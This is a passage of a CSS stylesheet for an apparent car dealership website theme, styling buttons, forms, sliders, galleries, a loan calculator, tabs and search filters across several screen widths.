    background-color: rgba(236, 200, 197, 0.5);
}

.messages-box-el .alert-success {
    background-color: rgba(222, 242, 215, 0.5);
}

.messages-box-el .alert-info p {
    color: rgba(71, 128, 170, 1);
}

.messages-box-el .alert-warning p {
    color: rgba(146, 114, 56, 1);
}

.messages-box-el .alert-error p {
    color: white;
}

.messages-box-el .alert-success p {
    color: white;
}

.messages-box-el .alert p {
    margin-bottom: 0px;
}

.messages-box-el .alert:not(:last-child) {
    margin-bottom: 20px;
}

/* button */
.tf-btn {
    padding: 13px 26px;
    display: inline-flex;
    align-items: center;
    gap: 10px;
    border-radius: 12px;
    font-size: 15px;
    line-height: 26px;
    font-weight: 500;
    border: 1px solid transparent;
}

    .tf-btn.primary {
        border-color: var(--theme-color1);
        background-color: var(--theme-color1);
        color: #fff;
    }

        .tf-btn.primary:hover {
            background-color: rgba(78, 108, 251, 1);
            border-color: rgba(78, 108, 251, 1);
        }

    .tf-btn.primary-hover {
        border-color: var(--theme-color1);
        background-color: var(--theme-color1);
        color: #fff;
    }
    .tf-btn.whatsapp-hover {
        border-color: #27b35c;
        background-color: #25D366;
        color: #fff;
    }

    .tf-btn.secondary {
        border-color: rgba(64, 95, 242, 1);
        background-color: rgba(78, 108, 251, 0.07);
        color: rgba(64, 95, 242, 1);
    }

        .tf-btn.secondary:hover {
            background-color: rgba(64, 95, 242, 1);
            border-color: rgba(64, 95, 242, 1);
            color: #fff;
        }

    .tf-btn.secondary-hover {
        background-color: rgba(64, 95, 242, 1);
        border-color: rgba(64, 95, 242, 1);
        color: #fff;
    }

    .tf-btn.third {
        border-color: var(--theme-color1);
        background-color: #fff;
        color: var(--theme-color1);
    }

        .tf-btn.third:hover,
        .tf-btn.third-hover {
            background-color: var(--theme-color1-light);
            border-color: var(--theme-color1-light);
            color: #fff;
        }

    .tf-btn.fourth {
        border-color: rgba(5, 11, 32, 1);
        background-color: #fff;
        color: rgba(5, 11, 32, 1);
    }

        .tf-btn.fourth:hover,
        .tf-btn.fourth-hover {
            background-color: rgba(5, 11, 32, 1);
            border-color: rgba(5, 11, 32, 1);
            color: #fff;
        }

.box-button-el {
    display: flex;
    row-gap: 26px;
    column-gap: 40px;
    flex-wrap: wrap;
    margin-bottom: 70px;
}

    .box-button-el .tf-btn.secondary {
        margin-left: 55px;
    }

    .box-button-el .tf-btn.fourth {
        margin-left: 90px;
    }

/* form */

.input-box label {
    color: rgba(129, 129, 129, 1);
    font-size: 13px;
    line-height: 16.93px;
    display: block;
    font-weight: 400;
}

.input-box {
    padding: 10px 15px;
    height: 60px;
    border: 1px solid rgba(225, 225, 225, 1);
    border-radius: 12px;
    margin-bottom: 30px;
}

    .input-box:hover,
    .input-box:focus,
    .input-box.active {
        border: 2px solid rgba(5, 11, 32, 1);
    }

    .input-box input,
    .input-box input::placeholder {
        font-size: 15px;
        line-height: 19.53px;
        color: rgba(5, 11, 32, 1);
    }

.select-box-el {
    margin-bottom: 60px;
}

    .select-box-el.style1 {
        margin-bottom: 30px;
    }

    .select-box-el .select-header {
        padding: 10px 15px;
        height: 60px;
        border: 1px solid rgba(225, 225, 225, 1);
        border-radius: 12px;
        cursor: pointer;
        position: relative;
    }

        .select-box-el .select-header .label {
            color: rgba(129, 129, 129, 1);
            font-size: 13px;
            line-height: 16.93px;
            font-weight: 400;
        }

        .select-box-el .select-header .icon {
            position: absolute;
            right: 15px;
            top: 50%;
            transform: translateY(-50%);
        }

        .select-box-el .select-header .fied-select {
            font-size: 15px;
            line-height: 19.53px;
            color: rgba(5, 11, 32, 1);
        }

        .select-box-el .select-header:hover,
        .select-box-el .select-header:not(.collapsed) {
            border: 2px solid rgba(5, 11, 32, 1);
        }

    .select-box-el .select-body {
        padding: 24px;
        border: 2px solid rgba(31, 75, 63, 1);
        border-radius: 12px;
        margin-top: 20px;
    }

        .select-box-el .select-body .search-box {
            position: relative;
            height: 50px;
            margin-bottom: 4px;
        }

            .select-box-el .select-body .search-box input {
                padding: 0px;
                padding-left: 20px;
                padding-right: 30px;
                border: 1px solid rgba(225, 225, 225, 1);
                width: 100%;
                line-height: 50px;
                font-size: 15px;
                color: rgba(5, 11, 32, 1);
                border-radius: 16px;
            }

                .select-box-el .select-body .search-box input::placeholder {
                    color: rgba(5, 11, 32, 1);
                }

            .select-box-el .select-body .search-box .icon {
                position: absolute;
                right: 18px;
                top: 50%;
                transform: translateY(-50%);
            }

    .select-box-el .box-search-select li {
        padding: 0px 15px;
        border-radius: 12px;
        font-size: 15px;
        line-height: 45px;
        color: rgba(34, 34, 34, 1);
        cursor: pointer;
    }

        .select-box-el .box-search-select li.active {
            background-color: rgba(233, 242, 255, 1);
            color: rgba(64, 95, 242, 1);
        }

.tf-check {
    border: 1px solid rgba(225, 225, 225, 1);
    border-radius: 4px;
    background: none;
    cursor: pointer;
    outline: 0;
    height: 20px;
    width: 20px;
    -webkit-appearance: none;
    position: relative;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

    .tf-check.circle {
        border-radius: 50%;
    }

        .tf-check.circle::after {
            position: absolute;
            top: 3px;
            left: 3px;
            border-radius: 50%;
            width: 12px;
            height: 12px;
            background-color: #fff;
            margin: 0;
        }

    .tf-check::after {
        position: absolute;
        content: "";
        border-bottom: 2px solid transparent;
        border-right: 2px solid transparent;
        width: 6px;
        height: 10px;
        margin-top: -3px;
        transform: rotate(45deg);
    }

    .tf-check:checked {
        background-color: rgba(5, 11, 32, 1);
        border-color: rgba(5, 11, 32, 1);
    }

        .tf-check:checked::after {
            border-color: #fff;
        }

.box-check-el li {
    display: flex;
    align-items: center;
    gap: 9px;
    cursor: pointer;
}

.box-check-el.style2 li {
    gap: 11px;
}

.box-check-el li label {
    font-size: 15px;
    line-height: 40px;
}

.wrap-check-btn-el {
    display: flex;
    justify-content: space-between;
}

    .wrap-check-btn-el p {
        font-size: 15px;
        line-height: 28px;
        font-weight: 500;
        margin-bottom: 10px;
        color: rgba(34, 34, 34, 1);
    }

.tf-switch-check {
    position: relative;
    width: 55px;
    height: 30px;
    -webkit-appearance: none;
    background: rgba(225, 225, 225, 1);
    border-radius: 30px;
    transition: 0.2s;
    margin-right: 0;
}

    .tf-switch-check::before {
        content: "";
        border-radius: 100px;
        width: 24px;
        height: 24px;
        position: absolute;
        top: 3px;
        left: 3px;
        background: #fff;
        transition: 0.5s;
    }

    .tf-switch-check:checked {
        background-color: rgba(5, 11, 32, 1);
        transition: 0.5s;
    }

        .tf-switch-check:checked::before {
            left: 28px;
        }

.box-switch .box-check-el li {
    gap: 16px;
    margin-bottom: 10px;
}

.wrap-check-btn-el {
    margin-bottom: 65px;
    padding-right: 60px;
}

.box-textarea {
    height: 243px;
    padding: 20px;
    border-radius: 12px;
    border: 1px solid rgba(225, 225, 225, 1);
    margin-bottom: 65px;
}

    .box-textarea label {
        font-size: 13px;
        line-height: 16.93px;
        font-weight: 400;
        color: rgba(129, 129, 129, 1);
        display: block;
        margin-bottom: 3px;
    }

    .box-textarea textarea {
        width: 100%;
        height: 80%;
        font-size: 15px;
        line-height: 26px;
        font-weight: 400;
        color: rgba(5, 11, 32, 1);
    }

.box-tooltip {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

    .box-tooltip .btn-tooltip {
        background-color: rgba(233, 242, 255, 1);
        border-radius: 8px;
        width: 100px;
        height: 50px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 14px;
        line-height: 28px;
        color: rgba(64, 95, 242, 1);
    }

.tooltip-inner {
    font-size: 14px;
    line-height: 30px;
    padding: 0px 12px;
}

.wrap-booltip-el {
    margin-bottom: 50px;
}

.wrap-range-el .noUi-target {
    height: 4px;
}

.wrap-range-el .noUi-background {
    background-color: rgba(225, 225, 225, 1);
}

.wrap-range-el .noUi-connect {
    background: rgba(64, 95, 242, 1);
}

.wrap-range-el .noUi-horizontal .noUi-handle {
    width: 14px;
    height: 14px;
    border-color: rgba(64, 95, 242, 1);
}

    .wrap-range-el .noUi-horizontal .noUi-handle.noUi-handle-upper {
        left: 0;
    }

.wrap-range-el .box-val-range-el {
    text-align: center;
    margin-top: 14px;
}

    .wrap-range-el .box-val-range-el span {
        font-size: 14px;
        line-height: 28px;
        color: rgba(34, 34, 34, 1);
    }

.box-process-el .progress {
    overflow: unset;
    height: 10px;
    border-radius: 10px;
    background-color: rgba(233, 242, 255, 1);
}

    .box-process-el .progress:not(:last-child) {
        margin-bottom: 20px;
    }

.box-process-el .progress-bar {
    position: relative;
    overflow: unset;
    background-color: rgba(64, 95, 242, 1);
    border-radius: 10px;
}

    .box-process-el .progress-bar span {
        position: absolute;
        right: 0;
        top: -22px;
        font-size: 15px;
        line-height: 20.13px;
        color: rgba(5, 11, 32, 1);
    }

.wrap-process {
    padding-right:70px;
}

    .wrap-process .title-element {
        margin-bottom: 56px;
    }

.box-quote {
    padding: 40px 240px 30px 55px;
    background-color: rgba(233, 242, 255, 1);
    border-radius: 16px;
    border-left: 16px solid rgba(64, 95, 242, 1);
}

    .box-quote .quote {
        font-size: 15px;
        line-height: 28px;
        font-style: italic;
        color: rgba(5, 11, 32, 1);
        margin-bottom: 15px;
    }

    .box-quote .author {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1);
        font-style: normal;
    }

.box-listview {
    display: flex;
    gap: 30px;
    justify-content: space-between;
    flex-wrap: wrap;
}

    .box-listview .listview-item {
        display: flex;
        gap: 10px;
        align-items: center;
        font-size: 15px;
        line-height: 46px;
        color: rgba(5, 11, 32, 1);
        font-weight: 400;
    }

        .box-listview .listview-item .icon-check {
            width: 18px;
            height: 18px;
            background-color: rgba(233, 242, 255, 1);
            border-radius: 50%;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }

.wrap-typo {
    margin-bottom: 60px;
    margin-top: 60px;
}

    .wrap-typo .title-element {
        margin-bottom: 25px;
    }

    .wrap-typo .box-p {
        margin-bottom: 60px;
    }

        .wrap-typo .box-p p {
            font-size: 15px;
            line-height: 28px;
            font-weight: 400;
            margin-bottom: 0;
        }

            .wrap-typo .box-p p:first-child {
                margin-bottom: 40px;
            }

    .wrap-typo .title-typo,
    .wrap-listview .title-listview {
        font-size: 26px;
        line-height: 30px;
        font-weight: 500px;
        margin-bottom: 30px;
        color: rgba(5, 11, 32, 1);
    }

.element-section .form-box {
    padding-right: 108px;
}

.wrap-range-el {
    padding-right: 130px;
}

.wrap-listview {
    padding-right: 140px;
}

.wrap-range-el .widget-price {
    margin-bottom: 0;
}

@media (max-width: 1440px) {
    .layout-search .search-box input {
        width: auto;
    }

    .layout-search {
        display: none;
    }

    .box-button-el .tf-btn.fourth,
    .box-button-el .tf-btn.secondary {
        margin-left: 0px;
    }
}


@media (max-width: 991px) {
    .box-invoice .header {
        padding: 80px 60px;
    }

    .box-invoice .wrap-top,
    .box-invoice .wrap-date,
    .box-invoice .wrap-info {
        gap: 20px;
    }

    .box-invoice .box-left,
    .box-invoice .box-right {
        width: 50%;
    }

    .wrap-table {
        overflow: auto;
    }

    .wrap-range-el,
    .element-section .form-box,
    .wrap-listview {
        padding-right: 0;
    }

    .box-quote {
        padding-right: 90px;
    }

    .box-table-el,
    .messages-box-el,
    .wrap-range-el .widget-price {
        margin-bottom: 60px;
    }

    .box-tabs-element-2 {
        margin-top: 40px;
        margin-bottom: 60px;
    }

    .box-accordion .accordion-collapse .accordion-body,
    .box-accordion .accordion-button {
        padding-left: 20px;
        padding-right: 20px;
    }

    .box-tabs-element .nav-tab-el1 {
        gap: 15px;
    }
}

@media (max-width: 600px) {

    .box-invoice .wrap-top,
    .box-invoice .wrap-date,
    .box-invoice .wrap-info {
        flex-wrap: wrap;
    }

    .box-invoice .box-left,
    .box-invoice .box-right {
        width: 100%;
    }

    .box-quote {
        padding-left: 40px;
        padding-right: 30px;
    }

    .wrap-check-btn-el {
        padding-right: 0;
    }
}




.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub {
    position: relative;
}

    .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub .dropdown.subnav-menu {
        margin: 0;
        margin-left: 28px;
        top: 0;
        left: 100%;
    }

.header-style-v9 .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub .dropdown.subnav-menu {
    margin-left: 15px;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub:hover .subnav-menu {
    visibility: visible;
    opacity: 1;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .subnav-menu::after {
    position: absolute;
    content: "";
    width: 32px;
    height: 100%;
    display: block;
    left: -20px;
    top: -10px;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .subnav-menu::before {
    content: none;
}

.form_boxes.line-r {
    position: relative;
}

    .form_boxes.line-r:before {
        content: "";
        position: absolute;
        top: 50%;
        right: 0;
        width: 1px;
        height: 36px;
        background: #e1e1e1;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

.boxcar-banner-section-nine .form_boxes.line-r:before {
    opacity: 0.2;
}

@media (max-width: 1199px) {
    .header-style-ten .header-inner {
        padding: 0px;
    }

        .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
            display: none;
        }
}

@media (max-width: 991px) {
    .form_boxes.line-r:before {
        content: none;
    }
}

.boxcar-title.style-1 {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
    justify-content: space-between;
    gap: 20px;
}



    .boxcar-title.style-1 h2 {
        margin-bottom: 0;
    }

    .boxcar-title.style-1 .text {
        margin-top: 0;
    }

.cus-slider {
    padding-bottom: 30px;
}

.cus-layout-1 {
    margin-left: 60px;
    margin-right: 60px;
}

.cus-footer {
    margin: 0px 110px 99px;
    border-radius: 18px;
    overflow: hidden;
}

.cus-radius-16 {
    border-radius: 16px;
    overflow: hidden;
}

@media (max-width: 1440px) {
    .cus-footer {
        margin: 0px 15px 15px;
    }
}



@media (max-width: 991px) {
    .cus-layout-1 {
        margin-left: 30px;
        margin-right: 30px;
    }
}

.car-block-three.style-2 .inner-box {
    border-radius: 15px;
    border: 1px solid rgba(225, 225, 225, 1);
}

    .car-block-three.style-2 .inner-box .image-box {
        padding: 10px 10px 0px;
    }

        .car-block-three.style-2 .inner-box .image-box .image {
            border-radius: 15px;
        }

    .car-block-three.style-2 .inner-box .image-box {
        border-radius: 0;
    }

    .car-block-three.style-2 .inner-box .content-box {
        border: 0;
    }

.boxcar-header.v6 .mobile-navigation a {
    color: var(--theme-color-dark);
}

.boxcar-header.v10 .header-inner .right-box .box-account {
    color: var(--theme-color-dark);
}

.cus-layout-home10 {
    max-width: 1580px;
    margin-left: auto;
    margin-right: auto;
}

.hheader-style-v4.v10 .header-inner .inner-container {
    max-width: 1430px;
}

.cus-container10 {
    position: static;
    max-width: 1192px;
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.cus-container2 {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}


.layout-radius {
    /*border-radius: 80px;*/
    /*margin-top: -80px;
    margin-bottom: -80px;*/
    background-color: var(--sfondo);
    border-top: 1px solid #E1E1E1;
}

.inventory-pager.style-1 {
    padding-bottom: 150px;
}

@media (max-width: 991px) {
    /*.layout-radius {
        border-radius: 40px;
    }*/

    .cars-section-four.v1 {
        padding-bottom: 90px;
    }
}

.sidebar-backdrop {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 99999;
    visibility: hidden;
    transition: all 0.3s ease;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
}


.wrap-fixed-sidebar.active .sidebar-backdrop {
    opacity: 1;
    visibility: visible;
}

.widget-price {
    margin: 33px 0px 40px;
}

li.nav-sub.mm-listitem {
    position: relative;
}

    li.nav-sub.mm-listitem .mm-listitem__btn {
        position: absolute;
        right: 0;
        width: 100%;
    }

.chat-widget .card-footer {
    padding: 30px 30px 40px;
}

    .chat-widget .card-footer .form-group button .text-mb {
        display: none;
    }

    .chat-widget .card-footer .type_msg {
        padding-left: 0;
        padding-right: 200px;
    }

.banner-footer-section {
    background-color: rgba(64, 95, 242, 1);
    padding: 50px 0px;
}

    .banner-footer-section .wrapper-banner {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        gap: 10px;
    }

        .banner-footer-section .wrapper-banner .box-right {
            display: flex;
            align-items: center;
            gap: 10px;
        }

            .banner-footer-section .wrapper-banner .title,
            .banner-footer-section .wrapper-banner .box-right span {
                font-size: 30px;
                line-height: 45px;
                font-weight: 500;
                color: var(--theme-color-light);
            }


@media (max-width: 991px) {
    .chat-widget .card-footer {
        padding: 20px 15px;
    }

        .chat-widget .card-footer .form-group button {
            padding: 10px 20px;
        }

            .chat-widget .card-footer .form-group button .text-mb {
                display: block;
            }

            .chat-widget .card-footer .form-group button .text-dk {
                display: none;
            }

        .chat-widget .card-footer .type_msg {
            padding-right: 110px;
        }
}

.chat-widget .card-footer .form-group button {
    right: 0;
}


.wrap-body-compare {
    overflow: auto;
}

/* .wrap-body-compare tr {
  flex-wrap: nowrap !important;
}

.wrap-body-compare tr th,
.wrap-body-compare td {
  padding-right: 40px !important;
} */


/* price slider */
.noUi-target,
.noUi-target * {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -ms-touch-action: none;
    touch-action: none;
    -ms-user-select: none;
    -moz-user-select: none;
    user-select: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.noUi-target {
    position: relative;
    direction: ltr;
}

.noUi-base {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.noUi-origin {
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
}

.noUi-handle {
    position: relative;
    z-index: 1;
}

.noUi-stacking .noUi-handle {
    z-index: 10;
}

.noUi-state-tap .noUi-origin {
    -webkit-transition: left 0.3s, top .3s;
    transition: left 0.3s, top .3s;
}

.noUi-state-drag * {
    cursor: inherit !important;
}

.noUi-base,
.noUi-handle {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.noUi-horizontal {
    height: 3px;
}

    .noUi-horizontal .noUi-handle {
        position: relative;
        width: 29px;
        height: 29px;
        border-radius: 50%;
        left: 0px;
        top: 50%;
        transform: translateY(-50%);
        background-color: #fff;
        border: 2px solid rgba(5, 11, 32, 1);
        cursor: pointer;
    }

.caption {
    margin-bottom: 10px;
}

/*.boxcar-header.cus-style-1 {
    position: unset !important;
    padding-bottom: 80px;
}*/

.box-bookmark {
    width: 36px;
    height: 36px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid rgba(225, 225, 225, 1);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

@media (max-width: 1199px) {
    .boxcar-header.cus-style-1 {
        padding: 20px 0px 20px !important;
    }

    .about-inner-one .galler-section .exp-block .inner-box .exp-box {
        padding: 20px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .title {
            font-size: 30px;
            line-height: 1;
        }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .text {
            font-size: 18px;
            line-height: 22px;
        }
}



.gallery-sec {
    margin-bottom: 34px;
}

    .gallery-sec .item2,
    .gallery-sec .item3 {
        margin-bottom: 4px;
    }

        .gallery-sec .item2 .image,
        .gallery-sec .item4 .image {
            border-radius: 0;
        }

        .gallery-sec .item3 .image {
            border-radius: 0;
            border-top-right-radius: 15px;
        }

    .gallery-sec .item5 .image {
        border-radius: 0;
        border-bottom-right-radius: 15px;
    }



.side-bar-column.style-1 .inner-column {
    margin-left: 50px;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec.style1,
.dashboard-widget .content-column .inner-column .gallery-sec.style1,
.dashboard-widget .content-column .inner-column .map-sec.style1 {
    padding: 15px;
    border: 0;
    border-radius: 0;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .subnav-menu {
    min-width: 200px;
}





@media (max-width: 1400px) {
    .side-bar-column.style-1 .inner-column {
        margin-left: 0px;
    }
}

@media (min-width: 991px) {
    .gallery-sec .image-column-two {
        padding-left: 0;
    }
}

@media (max-width: 991px) {
    .inventory-section .gallery-sec .image-column .inner-column {
        margin-bottom: 12px;
    }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            border-radius: 16px 16px 0px 0px;
        }

    /* .header-style-ten .header-inner .c-box .btn-box {
    display: none;
  } */

    .gallery-sec .item2,
    .gallery-sec .item4 {
        padding-right: 6px;
    }

    .gallery-sec .item3,
    .gallery-sec .item5 {
        padding-left: 6px;
    }
}

.wrap-gallery-box {
    position: relative;
}

    .wrap-gallery-box .content-box {
        position: absolute;
        bottom: 10px;
        left: 10px;
        right: 10px;
    }

@media (max-width: 768px) {
    .wrap-gallery-box .content-box {
        display: none;
    }
}

.wrap-gallery-box .content-box .video-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 10px;
}

    .wrap-gallery-box .content-box .video-list a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        gap: 10px;
        font-size: 15px;
        color: var(--theme-color-dark);
        background-color: var(--theme-color-light);
        padding: 7px 20px 5px;
        border-radius: 12px;
    }

    .wrap-gallery-box .content-box .video-list li:last-child {
        margin-left: auto;
    }

.gallery-sec-two.style-1 .content-box {
    left: 50%;
    transform: translateX(-50%);
    right: unset;
    width: 730px;
}

@media (max-width: 1800px) {
    .gallery-sec-two.style-1 .content-box {
        width: auto;
    }
}



.wrap-listing {
    border: 1px solid rgba(225, 225, 225, 1);
    padding: 30px 30px 40px;
    border-radius: 16px;
    overflow: auto;
}

    .wrap-listing .title-listing {
        margin-bottom: 38px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        gap: 20px;
    }

.box-ip-search {
    position: relative;
}

    .box-ip-search .icon {
        position: absolute;
        top: -1;
        left: 0;
    }

    .box-ip-search input {
        padding: 0;
        padding-left: 22px;
        color: var(--theme-color-dark);
        font-weight: 400;
        font-size: 15px;
        line-height: 26px;
    }

.wrap-listing .cart-table {
    padding: 0;
}

    .wrap-listing .cart-table tr th {
        padding: 20px 36px;
    }

        .wrap-listing .cart-table tr th:last-child {
            text-align: right;
        }

    .wrap-listing .cart-table tr td:last-child {
        text-align: right;
        padding-right: 0;
        white-space: nowrap;
    }

        .wrap-listing .cart-table tr td:last-child a:last-child {
            margin-left: 12px;
        }

    .wrap-listing .cart-table table tr td {
        padding: 20px 36px;
    }


/* thumb slider */

.slider-thumb {
    border-radius: 15px 15px 0px 0px;
    overflow: hidden;
}

    .slider-thumb .slick-list::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: linear-gradient(180deg, rgba(5, 11, 32, 0) 0%, #050B20 100%);
        opacity: 0;
        z-index: 123;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
    }

    .slider-thumb .slick-list {
        padding: 0;
        margin: 0;
    }

    .slider-thumb .slick-dots {
        opacity: 0;
        bottom: 0;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        display: none;
    }

        .slider-thumb .slick-dots li {
            background: #fff;
            width: 15px;
            height: 4px;
            border-radius: 10px;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .slider-thumb .slick-dots .slick-active {
            width: 30px;
        }

.slider-thumb {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.box-car.style-2 .slider-thumb .image,
.box-car .slider-thumb .image {
    border-radius: 0 !important;
}

.box-car.style-2 .slider-thumb {
    border-radius: 15px;
    overflow: hidden;
}

.section-tab-car {
    padding-top: 0;
    margin-top: -66px;
}

    .section-tab-car .nav-car-tab {
        margin-bottom: 60px;
        border: 0;
        display: flex;
        gap: 60px;
        overflow: auto;
    }

@media (max-width:991px) {


    .section-tab-car .nav-car-tab {
        gap: 30px;
        margin-right: -15px;
        padding-right: 15px;
    }
}

.section-tab-car .nav-car-tab::-webkit-scrollbar {
    width: 2px;
}

.section-tab-car .nav-car-tab::-webkit-scrollbar-thumb {
    background: transparent;
}

.section-tab-car .nav-car-tab .nav-link {
    padding: 16px 40px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 16px 16px 0px 0px;
    display: flex;
    align-items: center;
    gap: 10px;
    margin-right: 0px;
}

    .section-tab-car .nav-car-tab .nav-link svg path {
        fill: var(--theme-color-light);
    }

    .section-tab-car .nav-car-tab .nav-link.active svg path {
        fill: var(--theme-color-dark);
    }

    .section-tab-car .nav-car-tab .nav-link.active {
        background-color: var(--theme-color-light);
        border: 0;
    }

        .section-tab-car .nav-car-tab .nav-link.active::before {
            content: none;
        }

    .section-tab-car .nav-car-tab .nav-link span {
        font-size: 18px;
        line-height: 32px;
        font-weight: 500;
        color: var(--theme-color-light);
    }

    .section-tab-car .nav-car-tab .nav-link.active span {
        color: var(--theme-color-dark);
    }

.calculator-section-home9 {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/banner/banner-calc-9.jpg);
    padding: 213px 0px;
}

    .calculator-section-home9 .box-loan-calc {
        margin-right: 40px;
    }

@media (max-width: 1299px) {
    .calculator-section-home9 .box-loan-calc {
        margin-right: 0px;
    }
}

.box-loan-calc {
    padding: 50px;
    background-color: var(--theme-color-light);
    border-radius: 16px;
    overflow: hidden;
}

    .box-loan-calc .drop-menu.active:hover {
        border-radius: 12px;
    }

    .box-loan-calc .boxcar-title p {
        font-size: 15px;
        line-height: 26px;
    }

    .box-loan-calc .drop-menu,
    .box-loan-calc .drop-menu .select {
        height: 55px;
    }

        .box-loan-calc .drop-menu .select {
            font-size: 14px;
            line-height: 55px;
            padding: 0 15px;
            font-weight: 500;
        }

    .box-loan-calc .drop-menu {
        border: 1px solid rgba(225, 225, 225, 1);
        border-radius: 12px;
    }

    .box-loan-calc input {
        font-size: 14px;
        line-height: 53px;
        padding: 0 15px;
        border-radius: 12px;
        font-weight: 500;
    }

    .box-loan-calc label {
        font-size: 15px;
        line-height: 26px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1)
    }

    .box-loan-calc .box-ip {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 30px;
        margin-bottom: 30px;
    }

    .box-loan-calc .theme-btn {
        width: 100%;
    }

    .box-loan-calc .title {
        margin-bottom: 40px;
    }

.blog-blockt-three.home9 .inner-box:hover {
    transform: unset;
}

.category-section {
    background-color: var(--theme-color-dark);
    padding: 60px 0px;
}

    .category-section .title {
        margin-bottom: 50px;
        color: var(--theme-color-light);
        text-align: center;
    }

    .category-section .cate-nav-tab {
        padding-bottom: 76px;
        overflow: auto;
        flex-wrap: nowrap;
    }

    .category-section .cate-nav-tab {
    }


        .category-section .cate-nav-tab::-webkit-scrollbar {
            width: 2px;
        }

        .category-section .cate-nav-tab::-webkit-scrollbar-thumb {
            background: transparent;
        }



.cate-nav-tab {
    display: flex;
    align-items: center;
    justify-content: center;
    border-bottom: 0;
    gap: 33px;
}

    .cate-nav-tab .nav-link {
        padding: 0px 20px;
        border: 1px solid transparent;
        border-radius: 300px;
        font-size: 16px;
        line-height: 40px;
        font-weight: 500;
        color: var(--theme-color-light);
        background-color: transparent;
    }

        .cate-nav-tab .nav-link.active {
            background-color: transparent;
            border-color: rgba(255, 255, 255, 0.3);
            color: var(--theme-color-light);
        }

        .cate-nav-tab .nav-link:hover {
            border-color: rgba(255, 255, 255, 0.3);
        }

.wrap-slider-car {
    padding-bottom: 0;
}

    .wrap-slider-car .slick-list {
        max-width: 1400px;
        margin: auto;
        padding-bottom: 0;
    }

    .wrap-slider-car .slick-arrow {
        background-color: transparent;
        top: 50%;
        transform: translateY(-50%);
        border: 1px solid rgba(255, 255, 255, 0.2);
    }

        .wrap-slider-car .slick-arrow::before {
            color: var(--theme-color-light);
        }

    .wrap-slider-car .slick-prev {
        left: 0;
    }

    .wrap-slider-car .slick-next {
        right: 0;
        left: unset;
    }

    .wrap-slider-car .box-cate-car {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 30px;
        justify-content: center;
    }

.box-cate-car .name {
    font-size: 20px;
    line-height: 30px;
    color: var(--theme-color-light);
    font-weight: 500;
}

.filter-search-section {
    margin-top: -70px;
}

.search-nav-tab {
    background: rgba(255, 255, 255, 0.2);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    backdrop-filter: blur(10px);
    border-radius: 16px 16px 0px 0px;
    position: relative;
    z-index: 100;
    border: 0;
    padding: 20px 40px 13px;
    gap: 30px;
}

    .search-nav-tab .nav-link {
        font-size: 16px;
        line-height: 28px;
        color: var(--theme-color-light);
        font-weight: 500;
        border: 0;
        border-bottom: 2px solid transparent;
        padding: 0;
        padding-bottom: 8px;
    }

        .search-nav-tab .nav-link.active {
            background: transparent;
            color: var(--theme-color-light);
        }

        .search-nav-tab .nav-link:hover {
            border-color: var(--theme-color-light);
        }


.form-filter-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* -ms-flex-wrap: wrap;
  flex-wrap: wrap; */
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #fff;
    border-radius: 0px 0px 16px 16px;
    padding: 20px;
    padding-left: 10px;
    background: rgba(255, 255, 255, 0.4);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

    .form-filter-search .form_boxes {
        width: 100%;
        padding: 0px 30px;
    }

        .form-filter-search .form_boxes label {
            font-size: 18px;
